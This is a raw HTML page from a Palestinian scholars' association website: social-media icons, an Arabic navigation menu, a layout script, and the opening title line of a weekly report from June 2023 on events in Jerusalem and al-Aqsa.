  <path id="youtube" d="M19.589,7.583a2.507,2.507,0,0,0-1.741-1.741c-1.559-.418-7.833-.418-7.833-.418s-6.258-.008-7.833.418A2.507,2.507,0,0,0,.442,7.583a26.048,26.048,0,0,0-.435,4.839,26.049,26.049,0,0,0,.435,4.821,2.507,2.507,0,0,0,1.741,1.741c1.557.418,7.833.418,7.833.418s6.257,0,7.833-.418a2.507,2.507,0,0,0,1.741-1.741,26.048,26.048,0,0,0,.417-4.821,26.048,26.048,0,0,0-.417-4.839ZM8.013,15.415v-6l5.222,3Z" transform="translate(-0.007 -5.424)" fill="#1d3b66"/>
</svg>
						</a>
					</li>
								<li class="list-inline-item">
						<a href="https://www.facebook.com/palscholarss" target="_blank" rel="noopener noreferrer">
							<svg xmlns="http://www.w3.org/2000/svg" width="10.943" height="20" viewBox="0 0 10.943 20">
	<title>facebook</title>
	<path id="facebook" d="M12.725,23.75h4.211V15.318h3.794l.417-4.189H16.936V9.013a1.053,1.053,0,0,1,1.053-1.053h3.158V3.75H17.988a5.263,5.263,0,0,0-5.263,5.263v2.116H10.62L10.2,15.318h2.522V23.75Z" transform="translate(-10.203 -3.75)" fill="#1d3b66"/>
</svg>
						</a>
					</li>
								<li class="list-inline-item">
						<a href="https://twitter.com/palscholars48" target="_blank" rel="noopener noreferrer">
							<svg xmlns="http://www.w3.org/2000/svg" width="20" height="16.207" viewBox="0 0 20 16.207">
	<title>twitter</title>
	<path id="twitter" d="M17.939,5.611v.515a11.6,11.6,0,0,1-.773,4.145A12.679,12.679,0,0,1,14.965,14a10.614,10.614,0,0,1-3.7,2.74A11.706,11.706,0,0,1,6.277,17.79,11.42,11.42,0,0,1,0,15.963q.468.047.984.047a8.143,8.143,0,0,0,5.105-1.733,4.14,4.14,0,0,1-2.412-.843,3.919,3.919,0,0,1-1.428-2.014A3.075,3.075,0,0,0,3,11.513a3.132,3.132,0,0,0,1.077-.187A3.99,3.99,0,0,1,1.733,9.921,3.909,3.909,0,0,1,.8,7.345V7.3a4.435,4.435,0,0,0,1.873.515A3.954,3.954,0,0,1,.843,4.394,3.932,3.932,0,0,1,1.4,2.333a11.779,11.779,0,0,0,3.724,3A11.534,11.534,0,0,0,9.836,6.595a4.756,4.756,0,0,1-.094-.937,3.926,3.926,0,0,1,1.194-2.881,3.926,3.926,0,0,1,2.881-1.194,4,4,0,0,1,3,1.265,8.58,8.58,0,0,0,2.623-.984,3.937,3.937,0,0,1-1.827,2.248A8.669,8.669,0,0,0,20,3.5a8.8,8.8,0,0,1-2.061,2.108Z" transform="translate(0 -1.583)" fill="#1d3b66"/>
</svg>
						</a>
					</li>
								<li class="list-inline-item">
						<a href="https://api.whatsapp.com/send?phone=905359747464" target="_blank" rel="noopener noreferrer">
							<svg xmlns="http://www.w3.org/2000/svg" width="27.204" height="27.204" viewBox="0 0 27.204 27.204">
<title>whatsapp</title>
  <g id="whatsapp" transform="translate(0 0)">
    <path id="Path_127" data-name="Path 127" d="M14.185,10.733c-.258-.687-.557-.638-.756-.646s-.373,0-.642,0a1.306,1.306,0,0,0-.925.39,3.784,3.784,0,0,0-1.3,2.777,6.55,6.55,0,0,0,1.26,3.55c.162.232,2.216,3.84,5.63,5.323s3.432,1.031,4.059,1A3.45,3.45,0,0,0,23.874,21.6a2.8,2.8,0,0,0,.259-1.6c-.08-.144-.3-.237-.638-.419s-1.979-1.062-2.288-1.188-.534-.189-.774.142S19.511,19.6,19.3,19.82s-.408.239-.743.056a9.321,9.321,0,0,1-2.678-1.78,10.223,10.223,0,0,1-1.808-2.413c-.187-.346,0-.523.176-.684.159-.146.356-.383.534-.573a2.306,2.306,0,0,0,.362-.552.62.62,0,0,0-.006-.593c-.079-.173-.7-1.862-.956-2.549Z" transform="translate(-3.383 -3.318)" fill="#1d3b66" fill-rule="evenodd"/>
    <path id="Path_128" data-name="Path 128" d="M16.1,4.193A11.389,11.389,0,0,1,24.174,7.51a11.237,11.237,0,0,1,0,15.983A11.391,11.391,0,0,1,16.1,26.811a11.51,11.51,0,0,1-5.522-1.41L9.85,25l-.793.252L5.325,26.44,6.5,22.97l.291-.859-.472-.775a11.234,11.234,0,0,1,1.7-13.823A11.385,11.385,0,0,1,16.1,4.193m0-1.943A13.3,13.3,0,0,0,2.744,15.5,13.115,13.115,0,0,0,4.66,22.344l-2.41,7.11L9.644,27.1a13.377,13.377,0,0,0,19.81-11.6A13.3,13.3,0,0,0,16.1,2.25Z" transform="translate(-2.25 -2.25)" fill="#1d3b66"/>
  </g>
</svg>
						</a>
					</li>
								<li class="list-inline-item">
						<a href="https://t.me/palscholars" target="_blank" rel="noopener noreferrer">
							<svg xmlns="http://www.w3.org/2000/svg" width="20" height="16.773" viewBox="0 0 20 16.773">
	<title>telegram</title>
  <path id="bxl-telegram" d="M21.65,5.52,3.934,12.351c-1.209.486-1.2,1.16-.222,1.461l4.548,1.419L18.784,8.591c.5-.3.952-.14.578.192l-8.526,7.695h0l-.314,4.688a1.183,1.183,0,0,0,.92-.46l2.209-2.148,4.6,3.394c.847.467,1.456.227,1.667-.784L22.931,6.953c.309-1.238-.473-1.8-1.281-1.433Z" transform="translate(-3 -5.409)" fill="#1d3b66"/>
</svg>
						</a>
					</li>
								<li class="list-inline-item">
						<a href="https://www.instagram.com/palscholars/" target="_blank" rel="noopener noreferrer">
							<svg xmlns="http://www.w3.org/2000/svg" width="16.982" height="16.978" viewBox="0 0 16.982 16.978">
<title>Instagram</title>
  <path id="Icon_awesome-instagram" data-name="Icon awesome-instagram" d="M8.488,6.374a4.353,4.353,0,1,0,4.353,4.353A4.346,4.346,0,0,0,8.488,6.374Zm0,7.183a2.83,2.83,0,1,1,2.83-2.83,2.835,2.835,0,0,1-2.83,2.83ZM14.034,6.2A1.015,1.015,0,1,1,13.019,5.18,1.013,1.013,0,0,1,14.034,6.2Zm2.883,1.03a5.024,5.024,0,0,0-1.371-3.557A5.058,5.058,0,0,0,11.988,2.3c-1.4-.08-5.6-.08-7,0A5.05,5.05,0,0,0,1.426,3.665,5.041,5.041,0,0,0,.054,7.222c-.08,1.4-.08,5.6,0,7a5.024,5.024,0,0,0,1.371,3.557,5.064,5.064,0,0,0,3.557,1.371c1.4.08,5.6.08,7,0a5.024,5.024,0,0,0,3.557-1.371,5.058,5.058,0,0,0,1.371-3.557c.08-1.4.08-5.6,0-7Zm-1.811,8.505a2.865,2.865,0,0,1-1.614,1.614c-1.118.443-3.77.341-5,.341s-3.891.1-5-.341a2.865,2.865,0,0,1-1.614-1.614c-.443-1.118-.341-3.77-.341-5s-.1-3.891.341-5A2.865,2.865,0,0,1,3.483,4.108c1.118-.443,3.77-.341,5-.341s3.891-.1,5,.341a2.865,2.865,0,0,1,1.614,1.614c.443,1.118.341,3.77.341,5S15.549,14.617,15.106,15.731Z" transform="translate(0.005 -2.238)" fill="#1d3b66"/>
</svg>
						</a>
					</li>
					</ul>

	</div>				</div>
			</div>

		</div>
	</div>
</div>			<!-- Main Header -->

			<!-- Desktop Menu -->
			<div class="main-navigation desktop d-none d-xl-block">
	<div id="header-interaction" class="container d-flex justify-content-between align-items-center">
		<div id="header-interaction-menu" class="header-menu d-flex align-items-center">
			<div class="menu-logo">
				<a href="https://palscholars.org">
					<img class="logo" src="https://palscholars.org/wp-content/themes/palscholars/assets/img/white-logo.png" alt="هيئة علماء فلسطين - الناطق الرسمي" title="هيئة علماء فلسطين - الناطق الرسمي">				</a>
			</div>
			<nav id="site-navigation">
				<div class="desktop-menu"><ul id="primary-menu" class="menu"><li id="menu-item-6" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6"><a href="https://palscholars.org/">الرئيسية</a></li>
<li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a href="https://palscholars.org/p04/">من نحن</a></li>
<li id="menu-item-5590" class="menu-item menu-item-type-post_type_archive menu-item-object-declarations menu-item-has-children menu-item-5590"><a href="https://palscholars.org/declarations/">بياناتنا وتصريحاتنا</a>
<ul class="sub-menu">
	<li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-declarations-categories menu-item-194"><a href="https://palscholars.org/declarations-categories/01/">بياناتنا وتصريحاتنا</a></li>
	<li id="menu-item-196" class="menu-item menu-item-type-taxonomy menu-item-object-declarations-categories menu-item-196"><a href="https://palscholars.org/declarations-categories/04/">تعازي</a></li>
</ul>
</li>
<li id="menu-item-236" class="menu-item menu-item-type-post_type_archive menu-item-object-news menu-item-has-children menu-item-236"><a href="https://palscholars.org/news/">أخبارنا</a>
<ul class="sub-menu">
	<li id="menu-item-9005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9005"><a href="https://palscholars.org/news/">أخبار الأقسام والفروع كلها</a></li>
	<li id="menu-item-406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-406"><a href="https://palscholars.org/p25/">مركز معراج للبحوث والدراسات</a></li>
	<li id="menu-item-5255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5255"><a href="https://palscholars.org/p03/">أكاديمية رواسي</a></li>
	<li id="menu-item-544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-544"><a href="https://palscholars.org/p23/">قسم القدس</a></li>
	<li id="menu-item-589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-589"><a href="https://palscholars.org/p24/">قسم المرأة</a></li>
	<li id="menu-item-585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-585"><a href="https://palscholars.org/p20/">قسم العضوية والفروع</a></li>
	<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593"><a href="https://palscholars.org/p22/">قسم الفتوى</a></li>
</ul>
</li>
<li id="menu-item-1512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1512"><a href="https://palscholars.org/p09/">خريطة الموقع</a>
<ul class="sub-menu">
	<li id="menu-item-10487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10487"><a href="https://drive.google.com/file/d/1maDzBQv-BaMZUTFiE5uZEZvaj2aFIscj/view?usp=sharing">تحميل الخريطة</a></li>
	<li id="menu-item-10486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10486"><a href="https://palscholars.org/p04/">من نحن</a>
	<ul class="sub-menu">
		<li id="menu-item-10489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10489"><a href="https://palscholars.org/p04/">التعريف بهيئة علماء فلسطين</a></li>
		<li id="menu-item-10488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10488"><a href="https://drive.google.com/file/d/1kcDirTDn0YVagJ8SOrVTXv0yax9eBhms/view">النشرة التعريفية</a></li>
		<li id="menu-item-10490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10490"><a href="https://drive.google.com/file/d/1kcpmHp5v58eOB9YktvvhB3EgPnYG2dDj/view">النظام الأساسي</a></li>
		<li id="menu-item-10492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10492"><a href="https://drive.google.com/file/d/1kmB9RJWqvpYKy9u_1LyqcJUNOZ9OdD3R/view">لائحة الفروع</a></li>
	</ul>
</li>
	<li id="menu-item-10495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10495"><a href="https://palscholars.org/declarations/">بياناتنا وتصريحاتنا</a>
	<ul class="sub-menu">
		<li id="menu-item-10496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10496"><a href="https://palscholars.org/declarations-categories/01/">بياناتنا وتصريحاتنا</a></li>
		<li id="menu-item-10499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10499"><a href="https://palscholars.org/declarations-categories/04/">تعازي</a></li>
	</ul>
</li>
	<li id="menu-item-10500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10500"><a href="https://palscholars.org/news/">أخبارنا وفعالياتنا</a>
	<ul class="sub-menu">
		<li id="menu-item-10501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10501"><a href="https://palscholars.org/news/">أخبار جميع الأقسام والفروع</a></li>
		<li id="menu-item-10502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10502"><a href="https://palscholars.org/p25/">مركز معراج للبحوث والدراسات</a>
		<ul class="sub-menu">
			<li id="menu-item-10506" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10506"><a href="https://palscholars.org/news-categories/06/">منشورات المركز</a></li>
		</ul>
</li>
		<li id="menu-item-10507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10507"><a href="https://palscholars.org/p03/">أكاديمية رواسي</a>
		<ul class="sub-menu">
			<li id="menu-item-10512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10512"><a href="https://palscholars.org/news-categories/11">منشورات الأكاديمية</a></li>
		</ul>
</li>
		<li id="menu-item-10524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10524"><a href="https://palscholars.org/p23/">قسم القدس</a></li>
		<li id="menu-item-10525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10525"><a href="https://palscholars.org/p24/">قسم المرأة</a></li>
		<li id="menu-item-10527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10527"><a href="https://palscholars.org/p20/">قسم العضوية والفروع</a></li>
		<li id="menu-item-10529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10529"><a href="https://palscholars.org/p22/">قسم الفتوى</a>
		<ul class="sub-menu">
			<li id="menu-item-10530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10530"><a href="https://palscholars.org/news-categories/34/">فتاوى الهيئة</a></li>
			<li id="menu-item-10531" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10531"><a href="https://palscholars.org/news-categories/35/">فتاوى علماء الأمة</a></li>
		</ul>
</li>
		<li id="menu-item-10533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10533"><a href="https://palscholars.org/p11/">اللائحة الداخلية لفروع الهيئة</a></li>
	</ul>
</li>
	<li id="menu-item-10549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10549"><a href="https://palscholars.org/p15/">فعاليات مركزية</a>
	<ul class="sub-menu">
		<li id="menu-item-10550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10550"><a href="https://palscholars.org/p02/">أسبوع القدس العالمي</a>
		<ul class="sub-menu">
			<li id="menu-item-10551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10551"><a href="https://palscholars.org/central_events-categories/57/">الأول2021</a></li>
			<li id="menu-item-10552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10552"><a href="https://palscholars.org/central_events-categories/58/">الثاني2022</a></li>
			<li id="menu-item-10553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10553"><a href="https://palscholars.org/central_events-categories/59/">الثالث2023</a></li>
			<li id="menu-item-18031" class="menu-item menu-item-type-taxonomy menu-item-object-central_events-categories menu-item-18031"><a href="https://palscholars.org/central_events-categories/60/">الرابع2024</a></li>
			<li id="menu-item-23779" class="menu-item menu-item-type-taxonomy menu-item-object-central_events-categories menu-item-23779"><a href="https://palscholars.org/central_events-categories/95/">الخامس2025</a></li>
		</ul>
</li>
		<li id="menu-item-10555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10555"><a href="https://palscholars.org/p05/">الملتقى الدولي للشباب</a>
		<ul class="sub-menu">
			<li id="menu-item-10556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10556"><a href="https://palscholars.org/central_events-categories/62/">الأول2019</a></li>
			<li id="menu-item-10557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10557"><a href="https://palscholars.org/central_events-categories/63/">الثاني2020</a></li>
			<li id="menu-item-10558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10558"><a href="https://palscholars.org/central_events-categories/64/">الثالث2021</a></li>
			<li id="menu-item-10559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10559"><a href="https://palscholars.org/central_events-categories/65/">الرابع2022</a></li>
			<li id="menu-item-15181" class="menu-item menu-item-type-taxonomy menu-item-object-central_events-categories menu-item-15181"><a href="https://palscholars.org/central_events-categories/66/">الخامس2023</a></li>
			<li id="menu-item-19612" class="menu-item menu-item-type-taxonomy menu-item-object-central_events-categories menu-item-19612"><a href="https://palscholars.org/central_events-categories/94/">السادس2024</a></li>
		</ul>
</li>
		<li id="menu-item-10560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10560"><a href="https://palscholars.org/p27/">ميثاق علماء الأمة ضد التطبيع</a></li>
		<li id="menu-item-10561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10561"><a href="https://palscholars.org/central_events-categories/68/">ملتقى مؤسسات العلماء</a></li>
	</ul>
</li>
	<li id="menu-item-10538" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10538"><a href="https://palscholars.org/mirka/">مجلة المرقاة المحكمة</a>
	<ul class="sub-menu">
		<li id="menu-item-10539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10539"><a href="https://palscholars.org/mirka-categories/42/">الإدارة</a></li>
		<li id="menu-item-10540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10540"><a href="https://palscholars.org/mirka-categories/43/">العدد1</a></li>
		<li id="menu-item-10541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10541"><a href="https://palscholars.org/mirka-categories/44/">العدد2</a></li>
		<li id="menu-item-10542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10542"><a href="https://palscholars.org/mirka-categories/45/">العدد3</a></li>
		<li id="menu-item-10543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10543"><a href="https://palscholars.org/mirka-categories/46/">العدد4</a></li>
		<li id="menu-item-10544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10544"><a href="https://palscholars.org/mirka-categories/47/">العدد5</a></li>
		<li id="menu-item-10545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10545"><a href="https://palscholars.org/mirka-categories/48/">العدد6</a></li>
		<li id="menu-item-10546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10546"><a href="https://palscholars.org/mirka-categories/49/">العدد7</a></li>
		<li id="menu-item-10547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10547"><a href="https://palscholars.org/mirka-categories/50/">العدد8</a></li>
		<li id="menu-item-10548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10548"><a href="https://palscholars.org/mirka-categories/51/">العدد9</a></li>
		<li id="menu-item-17475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17475"><a href="https://palscholars.org/mirka-categories/52">العدد10</a></li>
		<li id="menu-item-18959" class="menu-item menu-item-type-taxonomy menu-item-object-mirka-categories menu-item-18959"><a href="https://palscholars.org/mirka-categories/53/">العدد11</a></li>
		<li id="menu-item-20423" class="menu-item menu-item-type-taxonomy menu-item-object-mirka-categories menu-item-20423"><a href="https://palscholars.org/mirka-categories/54/">العدد12</a></li>
	</ul>
</li>
	<li id="menu-item-10562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10562"><a href="https://palscholars.org/tv-programs/">برامجنا التلفزيونية</a>
	<ul class="sub-menu">
		<li id="menu-item-10563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10563"><a href="https://palscholars.org/programs/69/">فقه القضية</a></li>
		<li id="menu-item-10564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10564"><a href="https://palscholars.org/programs/70/">فلسطين في الكتاب والسنة</a></li>
		<li id="menu-item-10565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10565"><a href="https://palscholars.org/programs/71/">على خطى صلاح الدين</a></li>
		<li id="menu-item-10566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10566"><a href="https://palscholars.org/programs/72/">للسائلين</a></li>
		<li id="menu-item-10567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10567"><a href="https://palscholars.org/programs/73/">فواصل تلفزيونية</a></li>
		<li id="menu-item-10568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10568"><a href="https://palscholars.org/programs/74/">رمضانيات</a></li>
		<li id="menu-item-10570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10570"><a href="https://palscholars.org/programs/76/">فيديوهات منوعة</a></li>
	</ul>
</li>
	<li id="menu-item-10577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10577"><a href="https://palscholars.org/interviews/">مقابلات صحفية</a></li>
	<li id="menu-item-10580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10580"><a href="https://palscholars.org/library/">المكتبة</a>
	<ul class="sub-menu">
		<li id="menu-item-10581" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10581"><a href="https://palscholars.org/library-categories/83/">إصدارات الهيئة</a></li>
		<li id="menu-item-10584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10584"><a href="https://palscholars.org/library-categories/86/">كتب أعضاء الهيئة</a></li>
		<li id="menu-item-10585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10585"><a href="https://palscholars.org/library-categories/87/">كتب فلسطينية</a></li>
	</ul>
</li>
	<li id="menu-item-10586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10586"><a href="https://palscholars.org/p28/">المدونة</a>
	<ul class="sub-menu">
		<li id="menu-item-10591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10591"><a href="https://palscholars.org/category/88/">مشاركات الأعضاء</a></li>
		<li id="menu-item-10588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10588"><a href="https://palscholars.org/category/90/">مقالات ودراسات وخطب جمعة</a></li>
		<li id="menu-item-10589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10589"><a href="https://palscholars.org/category/91/">أخبار غيرنا</a></li>
	</ul>
</li>
	<li id="menu-item-10592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10592"><a href="https://palscholars.org/library-categories/87/">المنشورات المتميزة</a></li>
	<li id="menu-item-10593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10593"><a href="https://palscholars.org/?s">البحث المتقدم</a></li>
	<li id="menu-item-10601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10601"><a href="https://palscholars.org/p10/">طلب انتساب</a></li>
	<li id="menu-item-10599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10599"><a href="https://palscholars.org/p08/">تواصل معنا</a></li>
	<li id="menu-item-10597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10597"><a href="https://palscholars.org/p01/">أرسل لنا مشاركتك</a></li>
</ul>
</li>
<li class="menu-item-has-children header-collapse-menu" style="display: none;"><a href="#">...</a><ul class="sub-menu" id="collapse-menu"></ul></li></ul></div>			</nav>
		</div>
		<div id="header-interaction-lang" class="header-btns d-flex flex-row-reverse justify-content-center align-items-center">
			<div class="search-holder">
				<div class="icon d-flex justify-content-center align-items-center">
					<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="#1d3b66">
  <path id="search" d="M23.353,22.31l-5.589-5.618a8.142,8.142,0,1,0-1.073,1.073l5.618,5.589ZM4.848,11.51a6.662,6.662,0,1,1,6.662,6.662A6.662,6.662,0,0,1,4.848,11.51Z" transform="translate(-3.353 -3.353)" />
</svg>
				</div>
				<div class="search-form-holder">
					<div class="header-search">
						<form role="search" method="get" action="https://palscholars.org/" class="search-form">
	
		<button type="button" id="to_click" class=" to-click-search" ></button>
		<input type="search" id="wp-block-search__input-1" class="wp-block-search__input input_with_keyboard" data-kioskboard-type="keyboard" data-kioskboard-specialcharacters="true" name="s" value="" placeholder="أكتب هنا للبحث..." required="">
		<button type="submit" class="wp-block-search__button has-icon">
			<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="#1d3b66">
  <path id="search" d="M23.353,22.31l-5.589-5.618a8.142,8.142,0,1,0-1.073,1.073l5.618,5.589ZM4.848,11.51a6.662,6.662,0,1,1,6.662,6.662A6.662,6.662,0,0,1,4.848,11.51Z" transform="translate(-3.353 -3.353)" />
</svg>
		</button>
</form>					</div>
				</div>
			</div>
			<div class="lang-holder">
								</ul>

				<div class="desktop-menu">
					<ul class="nav-menu menu lang">

						<li class="menu-item-has-children">
							<a href="javascript:void(0)">AR</a>
							<ul class="sub-menu">
																											<!-- <li><a href=""></a></li> -->
																									<li><a href="https://www.facebook.com/filistinalimlerbirligi">التركية</a></li>
								<li><a href="https://www.facebook.com/palscholars.en">الإنجليزية</a></li>
							</ul>
						</li>
					</ul>
				</div>

			</div>
		</div>
	</div>
</div>
<script>
	function reorderNavMenu() {
		if (window.innerWidth > 1199) {
			let interMenuWrapper = document.querySelector('#header-interaction').offsetWidth,
				interMenuLogo = document.querySelector('#header-interaction .menu-logo').offsetWidth,
				interMenu = document.querySelector('#header-interaction-menu').offsetWidth,
				interMenuLang = document.querySelector('#header-interaction-lang').offsetWidth,
				allwedSpace = interMenuWrapper - interMenuLang - interMenuLogo;


			if (allwedSpace - interMenu < 0) {
				let menuWidth = 0,
					collapseWrapper = document.querySelector('#collapse-menu'),
					items = document.createDocumentFragment(),
					menuItems = document.querySelectorAll('#primary-menu > li');
					
				//Just Display If Nav Bar Have So Many Items To Display
				let collapse_menu = document.querySelector('.header-collapse-menu');
				collapse_menu.style.display = 'block';

				// loop items and add them to `items`
				if (collapseWrapper) {
					menuItems.forEach((el, index) => {
						menuWidth += el.clientWidth;

						if ((menuWidth + 100) > allwedSpace && index < menuItems.length - 1) {
							// console.log('stop At', el);
							items.appendChild(el);
						}
					});
					collapseWrapper.appendChild(items);

				}
			}

		}
	}
	reorderNavMenu();
	window.addEventListener('resize', reorderNavMenu);
	window.addEventListener('scroll', reorderNavMenu);
</script>			<!-- Desktop Menu -->
		</header><main id="primary" class="site-main">

	
<article id="post-13653" class="post-13653 jerusalem-reports type-jerusalem-reports status-publish has-post-thumbnail hentry jerusalem-reports-categories-69">
	<header class="entry-header entry-title">
	<div class="container">
		<div class="row justify-content-between align-items-center">
			<div class="col-auto title">
				<h1 class="entry-title mt-0">تقارير القدس154 أسبوع2 شهر6 عام2023</h1>			</div>
			<div class="col-auto breadcrumb text-center text-md-end">
				<nav aria-label="breadcrumbs" class="rank-math-breadcrumb"><p><a href="https://palscholars.org/">الرئيسية</a><span class="separator"> &raquo; </span><a href="https://palscholars.org/jerusalem-reports/">تقارير القدس</a></p></nav>			</div>
		</div>
	</div>
</header>
	<div class="entry-content blog-post">
		<div class="container">
			<div class="row flex-column-reverse flex-sm-row">
				<div class="col-md-8 col-lg-8 d-flex flex-column">
					<div class="post-meta d-flex mt-0 mb-2">
						

<!-- Display Categories -->
<!-- Display Tags -->



			<div class="meta-item post-cat d-flex align-items-center">
			<span class="icon mx-2 d-flex"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="16.524" viewBox="0 0 20 16.524">
  <g id="folder2-open" transform="translate(-0.3 -4.5)">
    <path id="Path_63" data-name="Path 63" d="M1.4,6.407A1.907,1.907,0,0,1,3.308,4.5H6.821A4.032,4.032,0,0,1,9.759,6,2.6,2.6,0,0,0,11.57,7.042h5.72A1.907,1.907,0,0,1,19.2,8.949v.813a1.9,1.9,0,0,1,1.088,1.965l-.813,6.513a3.178,3.178,0,0,1-3.156,2.784H4.282A3.178,3.178,0,0,1,1.128,18.24L.315,11.727A1.907,1.907,0,0,1,1.4,9.762ZM2.673,9.584H17.926V8.949a.636.636,0,0,0-.636-.636H11.57A3.83,3.83,0,0,1,8.807,6.847,2.786,2.786,0,0,0,6.821,5.771H3.308a.636.636,0,0,0-.636.636Zm-.467,1.271a.636.636,0,0,0-.63.715l.813,6.513a1.907,1.907,0,0,0,1.893,1.67H16.316a1.907,1.907,0,0,0,1.892-1.67l.813-6.513a.636.636,0,0,0-.63-.714Z" fill="currentcolor" fill-rule="evenodd"/>
  </g>
</svg>
</span>
			<div class="cats">
				<a class="cat-item" href="https://palscholars.org/jerusalem-reports-categories/78/">تقارير القدس أسبوعية</a>			</div>
		</div>
	
<div class="meta-item post-date d-flex align-items-center">
	<span class="icon mx-2 d-flex">
		<svg id="calendar" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <path id="Path_39" data-name="Path 39" d="M17.422,1.562h-1.8V.625a.625.625,0,0,0-1.25,0v.937H5.625V.625a.625.625,0,1,0-1.25,0v.937h-1.8A2.581,2.581,0,0,0,0,4.141V17.422A2.581,2.581,0,0,0,2.578,20H17.422A2.581,2.581,0,0,0,20,17.422V4.141A2.581,2.581,0,0,0,17.422,1.562ZM2.578,2.812h1.8v.625a.625.625,0,1,0,1.25,0V2.812h8.75v.625a.625.625,0,1,0,1.25,0V2.812h1.8A1.33,1.33,0,0,1,18.75,4.141V5.625H1.25V4.141A1.33,1.33,0,0,1,2.578,2.812ZM17.422,18.75H2.578A1.33,1.33,0,0,1,1.25,17.422V6.875h17.5V17.422A1.33,1.33,0,0,1,17.422,18.75Z" fill="currentcolor"/>
</svg>
	</span>
	<span class="posted-on"><time class="entry-date published updated" datetime="16 يونيو، 2023">16 يونيو، 2023</time></span></div>




					</div>
					<div class="post-content"><div class="privet-pal-text"><p>خاص هيئة علماء فلسطين </p></div>						<!-- init short link -->
											&nbsp;&nbsp;&nbsp;&nbsp; <button id="Copy_button" class="btn btn-primary btn-sm" onclick="copyToClipboard('https://palscholars.org/?p=13653')">نسخ الرابط </button>
						
<p><strong>تقرير الأسبوع الثاني من شهر يونيو حزيران (</strong><strong>6</strong><strong>) 2023 م حول الاعتداءات الصهيونية على مدينة القدس والمسجد الأقصى المُبارك</strong></p>



